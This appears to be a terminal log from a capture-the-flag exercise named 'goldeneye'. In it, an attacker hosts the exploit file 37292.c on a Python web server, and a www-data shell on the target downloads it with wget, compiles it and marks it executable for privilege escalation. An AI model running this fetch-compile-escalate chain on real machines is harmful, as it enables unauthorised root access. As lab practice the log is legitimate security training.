 ~/T/goldeneye nano 37292.c Tue Jan 2 15:33:42 2024
~/T/goldeneye python3 -m http.server 28.5s < Tue Jan 2 15:34:13 2024
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.251.193 - - [02/Jan/2024 15:34:28] "GET /37292.c HTTP/1.1" 200 -
rm ofs [44/172]
www-data@ubuntu:/tmp$ wget http://10.8.129.243:8000/37292.c
wget http://10.8.129.243:8000/37292.c
--2024-01-02 06:34:33-- http://10.8.129.243:8000/37292.c
Connecting to 10.8.129.243:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5120 (5.0K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 5,120 --.-K/s in 0s
2024-01-02 06:34:34 (611 MB/s) - '37292.c' saved [5120/5120]
www-data@ubuntu:/tmp$ ls
ls
37292.c tinyspellf2pMeq
www-data@ubuntu:/tmp$ cc 37292.c -o ofs
cc 37292.c -o ofs
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
www-data@ubuntu:/tmp$ chmod +x ofs
[0] 0:sudo- 1:[tmux]* "~/T/goldeneye" 15:41 02-Jan-24